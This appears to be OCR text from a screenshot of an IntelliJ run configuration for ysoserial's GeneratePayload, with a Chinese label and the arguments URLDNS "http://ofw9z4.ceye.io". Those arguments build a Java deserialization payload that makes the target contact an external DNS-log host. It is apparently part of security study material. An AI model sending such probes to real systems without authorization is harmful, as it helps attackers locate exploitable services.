 Run/Debug Configurations
Name:
GeneratePayload
Allow parallel run
Store as project file
Application
GeneratePayload
Templates
程序参数：
使用哪一个payload
Configuration
Code Coverage
Logs
Main class:
ysoserial.GeneratePayload
...
VM options:
Program arguments:
URLDNS "http://ofw9z4.ceye.io"
Working directory:
C:\Users\khaz\Desktop\ysoserial-master
Environment variables:
Redirect input from:
Use classpath of module:
ysoserial-master
Include dependencies with "Provided" scope
JRE:
8u371
Shorten command line:
user-local default: none - java [options] className [args]
Enable capturing form snapshots
Before launch
?
OK
Cancel
Apply